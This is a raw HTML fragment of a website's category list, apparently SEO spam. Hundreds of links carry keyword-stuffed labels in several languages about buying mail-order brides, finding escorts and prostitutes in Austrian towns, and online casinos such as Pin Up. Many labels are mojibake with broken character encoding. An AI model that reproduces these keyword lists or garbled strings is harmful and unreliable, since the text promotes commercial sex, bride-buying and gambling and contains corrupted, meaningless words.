</li>
	<li class="cat-item cat-item-130"><a href="http://www.alexismanfer.com/category/novia-de-pedidos-por-correo-2/">novia de pedidos por correo</a>
</li>
	<li class="cat-item cat-item-2798"><a href="http://www.alexismanfer.com/category/novia-orden-mundial-de-correo-novias-2/">novia orden mundial de correo novias</a>
</li>
	<li class="cat-item cat-item-449"><a href="http://www.alexismanfer.com/category/novias-extranjeras-2/">novias extranjeras</a>
</li>
	<li class="cat-item cat-item-2549"><a href="http://www.alexismanfer.com/category/oikeat-postimyynti-morsiamen-sivustot-2/">oikeat postimyynti morsiamen sivustot</a>
</li>
	<li class="cat-item cat-item-2119"><a href="http://www.alexismanfer.com/category/oikeat-postimyynti-morsiamen-verkkosivustot-2/">oikeat postimyynti morsiamen verkkosivustot</a>
</li>
	<li class="cat-item cat-item-476"><a href="http://www.alexismanfer.com/category/on-postimyynti-morsiamen-turvallinen-2/">on postimyynti morsiamen turvallinen</a>
</li>
	<li class="cat-item cat-item-301"><a href="http://www.alexismanfer.com/category/on-postimyynti-morsian-sen-arvoinen-2/">on postimyynti morsian sen arvoinen</a>
</li>
	<li class="cat-item cat-item-1746"><a href="http://www.alexismanfer.com/category/on-postimyynti-morsian-todellinen-2/">on postimyynti morsian todellinen</a>
</li>
	<li class="cat-item cat-item-2154"><a href="http://www.alexismanfer.com/category/on-postimyynti-morsian-todellinen-asia-2/">on postimyynti morsian todellinen asia</a>
</li>
	<li class="cat-item cat-item-255"><a href="http://www.alexismanfer.com/category/online-2/">online</a>
</li>
	<li class="cat-item cat-item-2497"><a href="http://www.alexismanfer.com/category/online-mail-bestellung-braut-2/">Online -Mail -Bestellung Braut</a>
</li>
	<li class="cat-item cat-item-2980"><a href="http://www.alexismanfer.com/category/online-casino-au/">online casino au</a>
</li>
	<li class="cat-item cat-item-524"><a href="http://www.alexismanfer.com/category/online-dating/">Online dating</a>
</li>
	<li class="cat-item cat-item-1146"><a href="http://www.alexismanfer.com/category/online-postordre-brud-2/">online postordre brud</a>
</li>
	<li class="cat-item cat-item-1736"><a href="http://www.alexismanfer.com/category/online-postitilaus-morsian-2/">online-postitilaus morsian</a>
</li>
	<li class="cat-item cat-item-805"><a href="http://www.alexismanfer.com/category/only-2/">only</a>
</li>
	<li class="cat-item cat-item-1417"><a href="http://www.alexismanfer.com/category/only-consumer-reports-2/">only consumer reports</a>
</li>
	<li class="cat-item cat-item-844"><a href="http://www.alexismanfer.com/category/only-reviews-2/">only reviews</a>
</li>
	<li class="cat-item cat-item-1810"><a href="http://www.alexismanfer.com/category/orden-de-correo-caliente-novia-2/">orden de correo caliente novia</a>
</li>
	<li class="cat-item cat-item-2210"><a href="http://www.alexismanfer.com/category/orden-de-correo-de-la-industria-de-la-novia-2/">orden de correo de la industria de la novia</a>
</li>
	<li class="cat-item cat-item-219"><a href="http://www.alexismanfer.com/category/orden-de-correo-de-la-novia-2/">orden de correo de la novia</a>
</li>
	<li class="cat-item cat-item-2681"><a href="http://www.alexismanfer.com/category/orden-de-correo-definicigin-de-novia-1011/">orden de correo definiciГіn de novia</a>
</li>
	<li class="cat-item cat-item-1977"><a href="http://www.alexismanfer.com/category/orden-de-correo-en-lgnea-novia-38/">orden de correo en lГ­nea novia</a>
</li>
	<li class="cat-item cat-item-2486"><a href="http://www.alexismanfer.com/category/orden-de-correo-internacional-novia-2/">orden de correo internacional novia</a>
</li>
	<li class="cat-item cat-item-376"><a href="http://www.alexismanfer.com/category/orden-de-correo-interracial-novia-2/">orden de correo interracial novia</a>
</li>
	<li class="cat-item cat-item-201"><a href="http://www.alexismanfer.com/category/orden-de-correo-leggtimo-novia-759/">orden de correo legГ­timo novia</a>
</li>
	<li class="cat-item cat-item-1961"><a href="http://www.alexismanfer.com/category/orden-de-correo-lgsbico-novia-311/">orden de correo lГ©sbico novia</a>
</li>
	<li class="cat-item cat-item-2387"><a href="http://www.alexismanfer.com/category/orden-de-correo-novia-de-verdad-2/">orden de correo novia de verdad?</a>
</li>
	<li class="cat-item cat-item-2852"><a href="http://www.alexismanfer.com/category/orden-de-correo-novia-vale-la-pena-2-2/">orden de correo novia vale la pena</a>
</li>
	<li class="cat-item cat-item-324"><a href="http://www.alexismanfer.com/category/orden-de-correo-novia-vale-la-pena-2/">orden de correo novia vale la pena?</a>
</li>
	<li class="cat-item cat-item-2026"><a href="http://www.alexismanfer.com/category/orden-de-correo-real-novia/">orden de correo real novia</a>
</li>
	<li class="cat-item cat-item-2417"><a href="http://www.alexismanfer.com/category/orden-de-correo-una-novia-2/">orden de correo una novia</a>
</li>
	<li class="cat-item cat-item-1365"><a href="http://www.alexismanfer.com/category/ordenar-por-correo-hechos-de-novia-2/">ordenar por correo hechos de novia</a>
</li>
	<li class="cat-item cat-item-1070"><a href="http://www.alexismanfer.com/category/ordenar-por-correo-historias-de-novias-2/">ordenar por correo historias de novias</a>
</li>
	<li class="cat-item cat-item-319"><a href="http://www.alexismanfer.com/category/ordine-della-posta-della-sposa-2/">ordine della posta della sposa</a>
</li>
	<li class="cat-item cat-item-1479"><a href="http://www.alexismanfer.com/category/ordine-di-posta-lesbica-sposa-reddit-2/">ordine di posta lesbica sposa reddit</a>
</li>
	<li class="cat-item cat-item-431"><a href="http://www.alexismanfer.com/category/ordine-postale-legittimo-sposa-russa-2/">ordine postale legittimo sposa russa</a>
</li>
	<li class="cat-item cat-item-401"><a href="http://www.alexismanfer.com/category/ordine-postale-sposa-legittima-2-2/">ordine postale sposa legittima</a>
</li>
	<li class="cat-item cat-item-184"><a href="http://www.alexismanfer.com/category/ordine-postale-sposa-legittima-2/">ordine postale sposa legittima?</a>
</li>
	<li class="cat-item cat-item-1022"><a href="http://www.alexismanfer.com/category/ordini-postali-agenzie-sposa-2/">ordini postali agenzie sposa</a>
</li>
	<li class="cat-item cat-item-2466"><a href="http://www.alexismanfer.com/category/ortalama-posta-siparie%d1%9fi-gelini-yae%d1%9fd-120/">ortalama posta sipariЕџi gelini yaЕџД±</a>
</li>
	<li class="cat-item cat-item-687"><a href="http://www.alexismanfer.com/category/ostaa-postimyynti-morsiamen-2/">ostaa postimyynti morsiamen</a>
</li>
	<li class="cat-item cat-item-1699"><a href="http://www.alexismanfer.com/category/ostamalla-postimyynti-morsiamen-2/">ostamalla postimyynti morsiamen</a>
</li>
	<li class="cat-item cat-item-2025"><a href="http://www.alexismanfer.com/category/osterreich-escort-girl-here-2/">osterreich escort girl here</a>
</li>
	<li class="cat-item cat-item-1852"><a href="http://www.alexismanfer.com/category/osterreich-nutten-finden/">osterreich nutten finden</a>
</li>
	<li class="cat-item cat-item-231"><a href="http://www.alexismanfer.com/category/osterreich-karnten-villach-escort-service-2/">osterreich+karnten+villach escort service</a>
</li>
	<li class="cat-item cat-item-2141"><a href="http://www.alexismanfer.com/category/osterreich-karnten-villach-sign-in-2/">osterreich+karnten+villach sign in</a>
</li>
	<li class="cat-item cat-item-1561"><a href="http://www.alexismanfer.com/category/osterreich-niederosterreich-escort-2/">osterreich+niederosterreich escort</a>
</li>
	<li class="cat-item cat-item-1197"><a href="http://www.alexismanfer.com/category/osterreich-niederosterreich-schlechtes-voslau-2/">osterreich+niederosterreich+schlechtes-voslau escorts</a>
</li>
	<li class="cat-item cat-item-2173"><a href="http://www.alexismanfer.com/category/osterreich-niederosterreich-tulln-sign-in-2/">osterreich+niederosterreich+tulln sign in</a>
</li>
	<li class="cat-item cat-item-911"><a href="http://www.alexismanfer.com/category/osterreich-niederosterreich-wiener-neustadt/">osterreich+niederosterreich+wiener-neustadt visitors</a>
</li>
	<li class="cat-item cat-item-473"><a href="http://www.alexismanfer.com/category/osterreich-oberosterreich-escorts/">osterreich+oberosterreich escorts</a>
</li>
	<li class="cat-item cat-item-1858"><a href="http://www.alexismanfer.com/category/osterreich-oberosterreich-ansfelden-escort-buchen/">osterreich+oberosterreich+ansfelden escort buchen</a>
</li>
	<li class="cat-item cat-item-1543"><a href="http://www.alexismanfer.com/category/osterreich-oberosterreich-gmunden-support-2/">osterreich+oberosterreich+gmunden support</a>
</li>
	<li class="cat-item cat-item-914"><a href="http://www.alexismanfer.com/category/osterreich-oberosterreich-leonding-visitors/">osterreich+oberosterreich+leonding visitors</a>
</li>
	<li class="cat-item cat-item-2029"><a href="http://www.alexismanfer.com/category/osterreich-oberosterreich-linz-escort-girl-here-2/">osterreich+oberosterreich+linz escort girl here</a>
</li>
	<li class="cat-item cat-item-2179"><a href="http://www.alexismanfer.com/category/osterreich-oberosterreich-linz-sign-in-2/">osterreich+oberosterreich+linz sign in</a>
</li>
	<li class="cat-item cat-item-66"><a href="http://www.alexismanfer.com/category/osterreich-oberosterreich-ried-im-innkreis-escort-2/">osterreich+oberosterreich+ried-im-innkreis escort girls</a>
</li>
	<li class="cat-item cat-item-2234"><a href="http://www.alexismanfer.com/category/osterreich-oberosterreich-steyr-tips-2/">osterreich+oberosterreich+steyr tips</a>
</li>
	<li class="cat-item cat-item-1262"><a href="http://www.alexismanfer.com/category/osterreich-oberosterreich-wels-tips-2/">osterreich+oberosterreich+wels tips</a>
</li>
	<li class="cat-item cat-item-1717"><a href="http://www.alexismanfer.com/category/osterreich-salzburg-staat-salzburg-sign-up/">osterreich+salzburg-staat+salzburg sign up</a>
</li>
	<li class="cat-item cat-item-1263"><a href="http://www.alexismanfer.com/category/osterreich-salzburg-staat-wals-tips-2/">osterreich+salzburg-staat+wals tips</a>
</li>
	<li class="cat-item cat-item-34"><a href="http://www.alexismanfer.com/category/osterreich-steiermark-leoben-nutten-finden-2/">osterreich+steiermark+leoben nutten finden</a>
</li>
	<li class="cat-item cat-item-782"><a href="http://www.alexismanfer.com/category/osterreich-tirol-hall-in-tirol-escort-girl-2/">osterreich+tirol+hall-in-tirol escort girl</a>
</li>
	<li class="cat-item cat-item-1724"><a href="http://www.alexismanfer.com/category/osterreich-tirol-lienz-sign-up/">osterreich+tirol+lienz sign up</a>
</li>
	<li class="cat-item cat-item-1929"><a href="http://www.alexismanfer.com/category/osterreich-tirol-sankt-johann-escort-buchen/">osterreich+tirol+sankt-johann escort buchen</a>
</li>
	<li class="cat-item cat-item-621"><a href="http://www.alexismanfer.com/category/osterreich-vorarlberg-username-2/">osterreich+vorarlberg username</a>
</li>
	<li class="cat-item cat-item-1159"><a href="http://www.alexismanfer.com/category/osterreich-wiener-staat-best-escort-platform/">osterreich+wiener-staat best escort platform</a>
</li>
	<li class="cat-item cat-item-1270"><a href="http://www.alexismanfer.com/category/osterreich-wiener-staat-tips-2/">osterreich+wiener-staat tips</a>
</li>
	<li class="cat-item cat-item-2056"><a href="http://www.alexismanfer.com/category/og-acheter-une-marige-par-correspondance-781/">oГ№ acheter une mariГ©e par correspondance</a>
</li>
	<li class="cat-item cat-item-730"><a href="http://www.alexismanfer.com/category/og-puis-je-acheter-une-marige-par-correspondance-366/">OГ№ puis-je acheter une mariГ©e par correspondance</a>
</li>
	<li class="cat-item cat-item-2034"><a href="http://www.alexismanfer.com/category/og-puis-je-obtenir-une-marige-par-correspondance-745/">oГ№ puis-je obtenir une mariГ©e par correspondance</a>
</li>
	<li class="cat-item cat-item-1220"><a href="http://www.alexismanfer.com/category/og-puis-je-trouver-une-marige-par-correspondance-1101/">oГ№ puis-je trouver une mariГ©e par correspondance</a>
</li>
	<li class="cat-item cat-item-1841"><a href="http://www.alexismanfer.com/category/og-trouver-une-marige-par-correspondance-858/">oГ№ trouver une mariГ©e par correspondance</a>
</li>
	<li class="cat-item cat-item-516"><a href="http://www.alexismanfer.com/category/pagbet-brazil/">pagbet brazil</a>
</li>
	<li class="cat-item cat-item-631"><a href="http://www.alexismanfer.com/category/paras-maa-lgytgg-postimyynti-morsiamen-991/">paras maa lГ¶ytГ¤Г¤ postimyynti morsiamen</a>
</li>
	<li class="cat-item cat-item-2170"><a href="http://www.alexismanfer.com/category/paras-maa-postimyynti-morsiamen-2/">paras maa postimyynti morsiamen</a>
</li>
	<li class="cat-item cat-item-1233"><a href="http://www.alexismanfer.com/category/paras-paikka-postimyynti-morsiamenelle-2/">paras paikka postimyynti morsiamenelle</a>
</li>
	<li class="cat-item cat-item-1773"><a href="http://www.alexismanfer.com/category/paras-paikka-saada-postimyynti-morsiamen-2/">paras paikka saada postimyynti morsiamen</a>
</li>
	<li class="cat-item cat-item-1675"><a href="http://www.alexismanfer.com/category/paras-postimyynti-morsiamen-maa-2/">paras postimyynti morsiamen maa</a>
</li>
	<li class="cat-item cat-item-2337"><a href="http://www.alexismanfer.com/category/paras-postimyynti-morsiamen-palvelu-2/">paras postimyynti morsiamen palvelu</a>
</li>
	<li class="cat-item cat-item-1282"><a href="http://www.alexismanfer.com/category/paras-postimyynti-morsiamen-sivusto-2/">paras postimyynti morsiamen sivusto</a>
</li>
	<li class="cat-item cat-item-2194"><a href="http://www.alexismanfer.com/category/paras-postimyynti-morsiamen-sivusto-reddit-2/">paras postimyynti morsiamen sivusto reddit</a>
</li>
	<li class="cat-item cat-item-2644"><a href="http://www.alexismanfer.com/category/paras-postimyynti-morsiamen-verkkosivusto-2/">paras postimyynti morsiamen verkkosivusto</a>
</li>
	<li class="cat-item cat-item-1093"><a href="http://www.alexismanfer.com/category/paras-postimyynti-morsiamenvirasto-2/">paras postimyynti morsiamenvirasto</a>
</li>
	<li class="cat-item cat-item-364"><a href="http://www.alexismanfer.com/category/paras-postimyynti-morsiamenvirasto-reddit-2/">paras postimyynti morsiamenvirasto reddit</a>
</li>
	<li class="cat-item cat-item-2532"><a href="http://www.alexismanfer.com/category/paras-postimyynti-morsian-2/">paras postimyynti morsian</a>
</li>
	<li class="cat-item cat-item-2626"><a href="http://www.alexismanfer.com/category/paras-sivustopostitilaus-morsian-2/">paras sivustopostitilaus morsian</a>
</li>
	<li class="cat-item cat-item-959"><a href="http://www.alexismanfer.com/category/paras-todellinen-postimyynti-morsiamen-sivusto-2/">paras todellinen postimyynti morsiamen sivusto</a>
</li>
	<li class="cat-item cat-item-1578"><a href="http://www.alexismanfer.com/category/paras-verkkosivusto-lgytggksesi-postimyynti-219/">paras verkkosivusto lГ¶ytГ¤Г¤ksesi postimyynti morsiamen</a>
</li>
	<li class="cat-item cat-item-1402"><a href="http://www.alexismanfer.com/category/parhaat-maat-postimyynti-morsiamen-kanssa-2/">parhaat maat postimyynti morsiamen kanssa</a>
</li>
	<li class="cat-item cat-item-2582"><a href="http://www.alexismanfer.com/category/parhaat-oikeat-postimyynti-morsiamen-sivustot-2/">parhaat oikeat postimyynti morsiamen sivustot</a>
</li>
	<li class="cat-item cat-item-1436"><a href="http://www.alexismanfer.com/category/parhaat-paikat-lgytgg-postimyynti-morsiamen-496/">parhaat paikat lГ¶ytГ¤Г¤ postimyynti morsiamen</a>
</li>
	<li class="cat-item cat-item-1193"><a href="http://www.alexismanfer.com/category/parhaat-paikat-postimyynti-morsiamen-2/">parhaat paikat postimyynti morsiamen</a>
</li>
	<li class="cat-item cat-item-760"><a href="http://www.alexismanfer.com/category/parhaat-paikat-saada-postimyynti-morsiamen-2/">parhaat paikat saada postimyynti morsiamen</a>
</li>
	<li class="cat-item cat-item-813"><a href="http://www.alexismanfer.com/category/parhaat-postimyynti-morsiamen-maat-2/">parhaat postimyynti morsiamen maat</a>
</li>
	<li class="cat-item cat-item-2122"><a href="http://www.alexismanfer.com/category/parhaat-postimyynti-morsiamen-sivustojen-2/">parhaat postimyynti morsiamen sivustojen arvostelut</a>
</li>
	<li class="cat-item cat-item-612"><a href="http://www.alexismanfer.com/category/parhaat-postimyynti-morsiamen-sivustot/">parhaat postimyynti morsiamen sivustot</a>
</li>
	<li class="cat-item cat-item-2202"><a href="http://www.alexismanfer.com/category/parhaat-postimyynti-morsiamen-verkkosivustot-2-2/">parhaat postimyynti morsiamen verkkosivustot</a>
</li>
	<li class="cat-item cat-item-860"><a href="http://www.alexismanfer.com/category/parhaat-postimyynti-morsiamen-verkkosivustot-2022-2/">parhaat postimyynti morsiamen verkkosivustot 2022</a>
</li>
	<li class="cat-item cat-item-1888"><a href="http://www.alexismanfer.com/category/parhaat-postimyynti-morsiamen-verkkosivustot-2/">parhaat postimyynti morsiamen verkkosivustot reddit</a>
</li>
	<li class="cat-item cat-item-1457"><a href="http://www.alexismanfer.com/category/parhaat-postimyynti-morsiamenyritykset-2/">parhaat postimyynti morsiamenyritykset</a>
</li>
	<li class="cat-item cat-item-854"><a href="http://www.alexismanfer.com/category/parhaiten-arvioidut-postimyynti-morsiamen-sivustot-2/">parhaiten arvioidut postimyynti morsiamen sivustot</a>
</li>
	<li class="cat-item cat-item-2400"><a href="http://www.alexismanfer.com/category/parhaiten-arvioitu-postimyynti-morsiamen-palvelu-2/">parhaiten arvioitu postimyynti morsiamen palvelu</a>
</li>
	<li class="cat-item cat-item-196"><a href="http://www.alexismanfer.com/category/pays-des-mariges-par-correspondance-854/">Pays des mariГ©es par correspondance</a>
</li>
	<li class="cat-item cat-item-1284"><a href="http://www.alexismanfer.com/category/pedido-por-correo-novia-en-venta-2/">pedido por correo novia en venta</a>
</li>
	<li class="cat-item cat-item-1827"><a href="http://www.alexismanfer.com/category/pedidos-por-correo-de-catg%d1%9elogos-de-novias-196/">pedidos por correo de catГЎlogos de novias</a>
</li>
	<li class="cat-item cat-item-979"><a href="http://www.alexismanfer.com/category/pedidos-por-correo-de-resegas-de-agencias-de-1114/">pedidos por correo de reseГ±as de agencias de novias</a>
</li>
	<li class="cat-item cat-item-481"><a href="http://www.alexismanfer.com/category/pedidos-por-correo-de-resegas-de-novias-307/">pedidos por correo de reseГ±as de novias</a>
</li>
	<li class="cat-item cat-item-901"><a href="http://www.alexismanfer.com/category/pedidos-por-correo-sitios-de-novias-leggtimos-1046/">pedidos por correo sitios de novias legГ­timos</a>
</li>
	<li class="cat-item cat-item-2280"><a href="http://www.alexismanfer.com/category/per-corrispondenza-2/">per corrispondenza</a>
</li>
	<li class="cat-item cat-item-2215"><a href="http://www.alexismanfer.com/category/per-corrispondenza-craigslist-sposa-2/">per corrispondenza craigslist sposa</a>
</li>
	<li class="cat-item cat-item-384"><a href="http://www.alexismanfer.com/category/per-corrispondenza-i-siti-della-sposa-reddit-2/">per corrispondenza i siti della sposa reddit</a>
</li>
	<li class="cat-item cat-item-2673"><a href="http://www.alexismanfer.com/category/per-corrispondenza-la-sposa-ne-vale-la-pena-2/">per corrispondenza la sposa ne vale la pena</a>
</li>
	<li class="cat-item cat-item-1272"><a href="http://www.alexismanfer.com/category/per-corrispondenza-paesi-sposa-2/">per corrispondenza paesi sposa</a>
</li>
	<li class="cat-item cat-item-2702"><a href="http://www.alexismanfer.com/category/per-corrispondenza-sposa-faq-2/">per corrispondenza sposa faq</a>
</li>
	<li class="cat-item cat-item-1580"><a href="http://www.alexismanfer.com/category/per-corrispondenza-sposa-lavoro-2/">per corrispondenza sposa lavoro?</a>
</li>
	<li class="cat-item cat-item-297"><a href="http://www.alexismanfer.com/category/per-corrispondenza-sposa-per-davvero-2/">per corrispondenza sposa per davvero?</a>
</li>
	<li class="cat-item cat-item-2723"><a href="http://www.alexismanfer.com/category/per-corrispondenza-sposa-reale-2/">per corrispondenza sposa reale</a>
</li>
	<li class="cat-item cat-item-1223"><a href="http://www.alexismanfer.com/category/per-corrispondenza-sposa-reveiw-2/">per corrispondenza sposa reveiw</a>
</li>
	<li class="cat-item cat-item-236"><a href="http://www.alexismanfer.com/category/per-corrispondenza-sposa-siti-web-reddit-2/">per corrispondenza sposa siti web reddit</a>
</li>
	<li class="cat-item cat-item-1805"><a href="http://www.alexismanfer.com/category/per-corrispondenza-sposa-storia-2/">per corrispondenza sposa storia</a>
</li>
	<li class="cat-item cat-item-1196"><a href="http://www.alexismanfer.com/category/per-corrispondenza-sposa-storie-reddit-2/">per corrispondenza sposa storie reddit</a>
</li>
	<li class="cat-item cat-item-1887"><a href="http://www.alexismanfer.com/category/per-corrispondenza-sposa-wiki-2/">per corrispondenza sposa wiki</a>
</li>
	<li class="cat-item cat-item-1590"><a href="http://www.alexismanfer.com/category/per-corrispondenza-storie-di-sposi/">per corrispondenza storie di sposi</a>
</li>
	<li class="cat-item cat-item-2973"><a href="http://www.alexismanfer.com/category/pin-up-az-online/">Pin UP AZ Online</a>
</li>
	<li class="cat-item cat-item-2970"><a href="http://www.alexismanfer.com/category/pin-up-casino-az/">Pin Up Casino AZ</a>
</li>
	<li class="cat-item cat-item-3005"><a href="http://www.alexismanfer.com/category/pin-up-peru/">Pin Up Peru</a>
</li>
	<li class="cat-item cat-item-2974"><a href="http://www.alexismanfer.com/category/pinco/">pinco</a>
</li>
	<li class="cat-item cat-item-68"><a href="http://www.alexismanfer.com/category/pinup-apk/">PinUp apk</a>
</li>
	<li class="cat-item cat-item-2418"><a href="http://www.alexismanfer.com/category/pitgisikg-minun-pgivgtg-postimyynti-morsiamen-456/">pitГ¤isikГ¶ minun pГ¤ivГ¤tГ¤ postimyynti morsiamen</a>
</li>
	<li class="cat-item cat-item-2994"><a href="http://www.alexismanfer.com/category/plinko/">plinko</a>
</li>
	<li class="cat-item cat-item-808"><a href="http://www.alexismanfer.com/category/podaci-o-narude%d1%95bi-poe%d1%9ete-3/">Podaci o narudЕѕbi poЕЎte</a>
</li>
	<li class="cat-item cat-item-984"><a href="http://www.alexismanfer.com/category/posso-ottenere-una-sposa-per-corrispondenza-se-316/">posso ottenere una sposa per corrispondenza se sono giГ  sposato?</a>
</li>
	<li class="cat-item cat-item-1900"><a href="http://www.alexismanfer.com/category/post-bestglla-en-brud-908/">post bestГ¤lla en brud</a>
</li>
	<li class="cat-item cat-item-1917"><a href="http://www.alexismanfer.com/category/post-in-der-bestellung-braut-2/">Post in der Bestellung Braut</a>
</li>
	<li class="cat-item cat-item-95"><a href="http://www.alexismanfer.com/category/post-in-der-bestellung-brautkosten-2/">Post in der Bestellung Brautkosten</a>
</li>
	<li class="cat-item cat-item-1112"><a href="http://www.alexismanfer.com/category/post-order-brud-2/">post-order-brud</a>
</li>
	<li class="cat-item cat-item-1341"><a href="http://www.alexismanfer.com/category/posta-dell-ordine-della-sposa-2/">posta dell&#039;ordine della sposa</a>
</li>
	<li class="cat-item cat-item-1144"><a href="http://www.alexismanfer.com/category/posta-gelin-siparie%d1%9fi-22/">Posta Gelin SipariЕџi</a>
</li>
	<li class="cat-item cat-item-2706"><a href="http://www.alexismanfer.com/category/posta-in-ordine-costo-sposa-2/">posta in ordine costo sposa</a>
</li>
	<li class="cat-item cat-item-1562"><a href="http://www.alexismanfer.com/category/posta-in-ordine-sposa-2/">posta in ordine sposa</a>
</li>
	<li class="cat-item cat-item-1044"><a href="http://www.alexismanfer.com/category/posta-per-ordinare-la-sposa-2/">posta per ordinare la sposa</a>
</li>
	<li class="cat-item cat-item-2797"><a href="http://www.alexismanfer.com/category/posta-siparie%d1%9f-gelini-buna-ded%d1%9fer-mi-745/">Posta sipariЕџ gelini buna deДџer mi?</a>
</li>
	<li class="cat-item cat-item-2854"><a href="http://www.alexismanfer.com/category/posta-siparie%d1%9f-gelini-nedir-733/">Posta sipariЕџ gelini nedir?</a>
</li>
	<li class="cat-item cat-item-1137"><a href="http://www.alexismanfer.com/category/posta-siparie%d1%9fi-990/">posta sipariЕџi</a>
</li>
	<li class="cat-item cat-item-2831"><a href="http://www.alexismanfer.com/category/posta-siparie%d1%9fi-gelin-ajanslard-273/">posta sipariЕџi gelin ajanslarД±</a>
</li>
	<li class="cat-item cat-item-1215"><a href="http://www.alexismanfer.com/category/posta-siparie%d1%9fi-gelin-ajansd-764/">Posta SipariЕџi Gelin AjansД±</a>
</li>
	<li class="cat-item cat-item-2786"><a href="http://www.alexismanfer.com/category/posta-siparie%d1%9fi-gelin-ajansd-dncelemeleri-443/">Posta SipariЕџi Gelin AjansД± Д°ncelemeleri</a>
</li>
	<li class="cat-item cat-item-1283"><a href="http://www.alexismanfer.com/category/posta-siparie%d1%9fi-gelin-arkadae%d1%9f-siteleri-535/">Posta SipariЕџi Gelin ArkadaЕџ Siteleri</a>
</li>
	<li class="cat-item cat-item-1234"><a href="http://www.alexismanfer.com/category/posta-siparie%d1%9fi-gelin-bilgileri-865/">Posta SipariЕџi Gelin Bilgileri</a>
</li>
	<li class="cat-item cat-item-642"><a href="http://www.alexismanfer.com/category/posta-siparie%d1%9fi-gelin-bilgisi-155/">Posta SipariЕџi Gelin Bilgisi</a>
</li>
	<li class="cat-item cat-item-1133"><a href="http://www.alexismanfer.com/category/posta-siparie%d1%9fi-gelin-bulma-348/">Posta SipariЕџi Gelin Bulma</a>
</li>
	<li class="cat-item cat-item-832"><a href="http://www.alexismanfer.com/category/posta-siparie%d1%9fi-gelin-craigslist-977/">Posta SipariЕџi Gelin Craigslist</a>
</li>
	<li class="cat-item cat-item-2243"><a href="http://www.alexismanfer.com/category/posta-siparie%d1%9fi-gelin-definitiom-264/">Posta SipariЕџi Gelin Definitiom</a>
</li>
	<li class="cat-item cat-item-1255"><a href="http://www.alexismanfer.com/category/posta-siparie%d1%9fi-gelin-endg%d1%98strisi-351/">Posta SipariЕџi Gelin EndГјstrisi</a>
</li>
	<li class="cat-item cat-item-561"><a href="http://www.alexismanfer.com/category/posta-siparie%d1%9fi-gelin-gergek-50/">Posta SipariЕџi Gelin GerГ§ek</a>
</li>
	<li class="cat-item cat-item-2057"><a href="http://www.alexismanfer.com/category/posta-siparie%d1%9fi-gelin-gergek-hikayeler-951/">Posta SipariЕџi Gelin GerГ§ek Hikayeler</a>
</li>
	<li class="cat-item cat-item-2627"><a href="http://www.alexismanfer.com/category/posta-siparie%d1%9fi-gelin-gergek-site-1014/">Posta SipariЕџi Gelin GerГ§ek Site</a>
</li>
	<li class="cat-item cat-item-812"><a href="http://www.alexismanfer.com/category/posta-siparie%d1%9fi-gelin-gergekleri-633/">Posta SipariЕџi Gelin GerГ§ekleri</a>
</li>
	<li class="cat-item cat-item-2473"><a href="http://www.alexismanfer.com/category/posta-siparie%d1%9fi-gelin-hikayeleri-270/">Posta SipariЕџi Gelin Hikayeleri</a>
</li>
	<li class="cat-item cat-item-371"><a href="http://www.alexismanfer.com/category/posta-siparie%d1%9fi-gelin-hikayeleri-reddit-248/">posta sipariЕџi gelin hikayeleri reddit</a>
</li>
	<li class="cat-item cat-item-1164"><a href="http://www.alexismanfer.com/category/posta-siparie%d1%9fi-gelin-hikayesi-364/">Posta SipariЕџi Gelin Hikayesi</a>
</li>
	<li class="cat-item cat-item-1454"><a href="http://www.alexismanfer.com/category/posta-siparie%d1%9fi-gelin-hizmetleri-504/">Posta SipariЕџi Gelin Hizmetleri</a>
</li>
	<li class="cat-item cat-item-2071"><a href="http://www.alexismanfer.com/category/posta-siparie%d1%9fi-gelin-hizmetleri-tandmd-372/">Posta SipariЕџi Gelin Hizmetleri TanД±mД±</a>
</li>
	<li class="cat-item cat-item-1704"><a href="http://www.alexismanfer.com/category/posta-siparie%d1%9fi-gelin-kataloglard-172/">Posta SipariЕџi Gelin KataloglarД±</a>
</li>
	<li class="cat-item cat-item-2350"><a href="http://www.alexismanfer.com/category/posta-siparie%d1%9fi-gelin-katalod%d1%9fu-848/">Posta SipariЕџi Gelin KataloДџu</a>
</li>
	<li class="cat-item cat-item-2809"><a href="http://www.alexismanfer.com/category/posta-siparie%d1%9fi-gelin-kuponu-70/">Posta SipariЕџi Gelin Kuponu</a>
</li>
	<li class="cat-item cat-item-1817"><a href="http://www.alexismanfer.com/category/posta-siparie%d1%9fi-gelin-nasdl-hazdrlandr-594/">Posta SipariЕџi Gelin NasД±l HazД±rlanД±r</a>
</li>
	<li class="cat-item cat-item-2224"><a href="http://www.alexismanfer.com/category/posta-siparie%d1%9fi-gelin-nasdl-satdn-aldndr-458/">Posta SipariЕџi Gelin NasД±l SatД±n AlД±nД±r</a>
</li>
	<li class="cat-item cat-item-1181"><a href="http://www.alexismanfer.com/category/posta-siparie%d1%9fi-gelin-nasdl-yapdldr-525/">Posta SipariЕџi Gelin NasД±l YapД±lД±r</a>
</li>
	<li class="cat-item cat-item-821"><a href="http://www.alexismanfer.com/category/posta-siparie%d1%9fi-gelin-nasdl-galde%d1%9fdr-28/">posta sipariЕџi gelin nasД±l Г§alД±ЕџД±r</a>
</li>
	<li class="cat-item cat-item-996"><a href="http://www.alexismanfer.com/category/posta-siparie%d1%9fi-gelin-nasdl-g%e2%80%a1alde%d1%9fdr-778/">Posta SipariЕџi Gelin NasД±l Г‡alД±ЕџД±r</a>
</li>
	<li class="cat-item cat-item-678"><a href="http://www.alexismanfer.com/category/posta-siparie%d1%9fi-gelin-nedir-932/">Posta SipariЕџi Gelin Nedir</a>
</li>
	<li class="cat-item cat-item-471"><a href="http://www.alexismanfer.com/category/posta-siparie%d1%9fi-gelin-reddit-nasdl-hazdrlandr-81/">Posta SipariЕџi Gelin Reddit NasД±l HazД±rlanД±r</a>
</li>
	<li class="cat-item cat-item-837"><a href="http://www.alexismanfer.com/category/posta-siparie%d1%9fi-gelin-siteleri-mee%d1%9fru-734/">Posta sipariЕџi gelin siteleri meЕџru</a>
</li>
	<li class="cat-item cat-item-1798"><a href="http://www.alexismanfer.com/category/posta-siparie%d1%9fi-gelin-siteleri-nasdl-galde%d1%9fdr-1069/">posta sipariЕџi gelin siteleri nasД±l Г§alД±ЕџД±r</a>
</li>
	<li class="cat-item cat-item-1661"><a href="http://www.alexismanfer.com/category/posta-siparie%d1%9fi-gelin-tandmd-621/">Posta SipariЕџi Gelin TanД±mД±</a>
</li>
	<li class="cat-item cat-item-942"><a href="http://www.alexismanfer.com/category/posta-siparie%d1%9fi-gelin-tande%d1%9fma-sitesi-54/">Posta sipariЕџi gelin tanД±Еџma sitesi</a>
</li>
